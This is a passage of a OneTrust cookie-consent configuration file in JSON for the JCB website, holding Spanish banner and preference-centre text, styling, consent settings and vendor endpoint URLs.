con sus amigos y redes. Son capaces de hacerle seguimiento a su navegador a través de otros sitios y crear un perfil de sus intereses. Esto podrá modificar el contenido y los mensajes que encuentra en otras páginas web que visita. Si no permite estas cookies no podrá ver o usar estas herramientas para compartir.","GroupNameMobile":"Cookies de redes sociales","GroupNameOTT":"Cookies de redes sociales","GroupName":"Cookies de redes sociales","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"50311c29-95d6-4634-8f18-23d90416f1f4","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"es"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sesión","LifespanDurationText":"","CloseText":"Cerrar centro de preferencias","BannerCloseButtonText":"Cerrar","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookies de primeras partes","PCViewCookiesText":"Visualizar las cookies","PCenterBackText":"Volver al centro de preferencias","PCenterVendorsListText":"Lista de proveedores","PCenterViewPrivacyPolicyText":"Ver la política de privacidad","PCenterClearFiltersText":"Eliminar los filtros","PCenterApplyFiltersText":"Aplicar","PCenterAllowAllConsentText":"Permitir todos los consentimientos","PCenterCookiesListText":"Lista de cookies","PCenterCancelFiltersText":"Cancelar","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Activas","PCInactiveText":"Desactivadas","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Seleccionar a todos los proveedores","PCenterFilterText":"Filtro","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Proveedores de IAB","PCIllusText":"Ilustraciones","PCGoogleVendorsText":"Proveedores de Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Otros proveedores","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Ver detalles del proveedor","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Vida útil","PCenterVendorListDisclosure":"Divulgación de almacenamiento de dispositivos","PCenterVendorListNonCookieUsage":"Este proveedor utiliza otros métodos de almacenamiento o acceso a la información además de las cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identificador","PCenterVendorListStorageType":"Tipo","PCenterVendorListStoragePurposes":"Propósitos","PCenterVendorListStorageDomain":"Dominio","PCVLSDomainsUsed":"Dominios utilizados","PCVLSUse":"Utilizar","PCenterVendorListLifespanDay":"Día","PCenterVendorListLifespanDays":"Días","PCenterVendorListLifespanMonth":"Mes","PCenterVendorListLifespanMonths":"Meses","PCLifeSpanYr":"Año","PCLifeSpanYrs":"Años","PCLifeSpanSecs":"Algunos segundos","PCLifeSpanWk":"Semana","PCLifeSpanWks":"Semanas","PCCookiePolicyText":"Ver la política de privacidad","BShowSaveBtn":true,"BSaveBtnText":"Guardar opciones","CookieFirstPartyText":"Propia","CookieThirdPartyText":"Tercero","PCCookiePolicyLinkScreenReader":"Más información sobre su privacidad, se abre en una nueva pestaña","PCLogoScreenReader":"Logotipo de la empresa","BnrLogoAria":"Logotipo de la empresa","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continuar sin aceptar","PCCloseButtonType":"Icon","PCContinueText":"Continuar sin aceptar","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Permitir","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Ver la política de privacidad","PCIABVendorLegIntClaimText":"Ver reclamación de interés legítimo","PCOpensCookiesDetailsAlert":"El botón Detalles de cookies abre el menú Lista de cookies","PCOpensVendorDetailsAlert":"El botón Detalles del proveedor de la IAB abre el menú Lista de proveedores","AriaOpenPreferences":"Abrir preferencias","AriaClosePreferences":"Cerrar preferencias","AriaPrivacy":"Privacidad","AriaDescribedBy":"Se requiere procesamiento, la elección siempre está habilitada.","BCookiePolicyLinkScreenReader":"Más información sobre su privacidad, se abre en una nueva pestaña","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Buscar proveedores","PCenterCookieListSearch":"Buscar...","PCenterLegitInterestText":"Interés legítimo","PCenterLegIntColumnHeader":"Interés legítimo","PCenterConsentText":"Consentimiento","PCenterVendorListFilterAria":"Filtrar","PCenterCookieListFilterAria":"Filtrar","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Aplicado","PCenterFilterClearedAria":"Filtros borrados","PCenterVendorListScreenReader":"El botón Detalles del proveedor abre el menú Lista de cookies","PCenterCookieSearchAriaLabel":"Búsqueda en la lista de cookies","PCenterVendorSearchAriaLabel":"Búsqueda en la lista de proveedores","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Información jurídica, se abre en una nueva pestaña","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"no coincidió con ningún host","PCVendorNotFound":"no coincidió con ningún proveedor","PCTechNotFound":"no coincidió con ninguna tecnología","PCTrackingTechTitle":"Lista de tecnología","PCTechDetailsText":"Lista de tecnologías","PCTechDetailsAriaLabel":"El botón Lista de tecnologías abre el menú de lista de tecnologías de seguimiento","PCShowTrackingTech":false,"PCCookiesLabel":"Galletas","PCLocalStorageLabel":"Almacenamiento local[es]","PCSessionStorageLabel":"Almacenamiento de sesiones","PCLocalStorageDurationText":"Permanente","PCSessionStorageDurationText":"Sesión","BRegionAriaLabel":"pancarta de galletas","PCRegionAriaLabel":"Centro de preferencias","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Declaración de datos","PCVListDataRetentionText":"Retención de datos","PCVListStdRetentionText":"Retención de normas","PCVendorsCountText":"[VENDOR_NUMBER] proveedores pueden usar este propósito","PCVendorsCountFeatureText":"[VENDOR_NUMBER] socios pueden usar esta función","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] socios pueden usar esta función especial","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] socios pueden usar este propósito especial","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Correo electrónico","PCRequireSignatureHeaderText":"Se necesita autorización","PCRequireSignatureHeaderDesc":"Se necesita autorización de consentimiento adicional por el siguiente motivo:","PCRequireSignatureConfirmBtnText":"Confirmar","PCRequireSignatureRejectBtnText":"Rechazar","PCRequireSignatureHelpText":"Este campo es obligatorio para el consentimiento de esta categoría.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtros de lista de cookies","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Aplicar filtros","PCenterCancelFilterAriaLabel":"Cancelar la aplicación del filtro","PCenterClearFiltersAriaLabel":"Borrar filtros","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Categorías de cookies","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Propósitos del consentimiento","BFeaturesText":"Funcionalidades","BLegitimateInterestPurposesText":"Propósitos de interés legítimo","BSpecialFeaturesText":"Funciones especiales","BSpecialPurposesText":"Propósitos especiales","BConsentText":"Consentimiento","BLegitInterestText":"Interés legítimo","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nombre","PCCListHost":"Huésped","PCCListDuration":"Duración","PCCListType":"Tipo","PCCListCategory":"Categoría","PCCListDescription":"Descripción","PCDialogClose":"caja de diálogo cerrada","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Configuración de cookies","Sync":{"Title":"Preferencias de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizando…","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Cerrar","ShowIcon":true},"Complete":{"Title":"Preferencias de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizado","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Cerrar","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}